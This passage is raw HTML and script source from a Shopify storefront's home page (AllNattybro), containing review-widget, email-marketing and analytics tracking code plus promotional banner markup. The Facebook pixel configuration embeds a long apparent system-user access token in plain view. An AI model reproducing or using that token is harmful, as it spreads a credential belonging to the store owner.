.jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'AllNattybro'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/T9mMd5/klaviyo.js?company_id=T9mMd5"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1aff304a-11ec-47a0-aee1-7f4ae56792d4/tydal-popups-email-pop-ups-4/assets/pop-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60257108141,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60257108141,storefrontBaseUrl: "https://allnattybro.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2174976333","configuration":"{\"shop\":\"allnattybro.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2073493837","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"837878093","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-G4NG6KJZ28\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/D7e8CMqK998YEMbGq5oq\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/DA-8CNCK998YEMbGq5oq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/mrcGCMeK998YEMbGq5oq\\\",\\\"MC-E8NG5Z75VQ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/fprkCMGK998YEMbGq5oq\\\",\\\"MC-E8NG5Z75VQ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/hEJNCMSK998YEMbGq5oq\\\",\\\"MC-E8NG5Z75VQ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/R84gCNOK998YEMbGq5oq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-G4NG6KJZ28\\\",\\\"AW-11329528646\\\/f0hxCM2K998YEMbGq5oq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"341246285","configuration":"{\"pixel_id\":\"250112140226323\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"EAAebkZAyNHbgBABvPxFYyZCo7aR2fqnNPrRUbujBPFElUeJEJswRm84Dte6jLZBrI14ZBVXsbHxNORHVJBZBjZANkciOd2AdYkZA8ZClAzFKZAH34PPdKw78HYo6X5jyQskHaqtHwRh1eMcZBCh6Mik8x2PHFT9XXPZC2BmzTCnNyEZBsQF9WPxHVhyf\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166134093","configuration":"{\"tagID\":\"2614478253858\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"AllNattybro","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"allnattybro.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/allnattybro.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://allnattybro.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60257108141","storefrontBaseUrl":"https:\/\/allnattybro.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"aa929d42-4880-4375-b83c-27c8f6b0b97d-1769141269"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60257108141,
      theme_id: 178821431629,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//allnattybro.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//allnattybro.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//allnattybro.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60257108141,"isMerchantRequest":null,"themeId":178821431629,"themeCityHash":"13823550660545878141","contentLanguage":"en","currency":"USD","eventMetadataId":"c511bf64-db64-45be-81aa-325463c847d9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"aa929d42-4880-4375-b83c-27c8f6b0b97d-1769141269","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//allnattybro.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://allnattybro.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60257108141"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="178821431629"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://allnattybro.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25099758862669__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25099758862669__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25099758862669__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25099758862669__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25099758862669__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25099758862669__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>12,750 + Happy Customers</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>Free Shipping</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                <span><strong>SALE ENDS SOON</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                <span><strong>BUY 3 GET 1 FREE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25099758862669__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
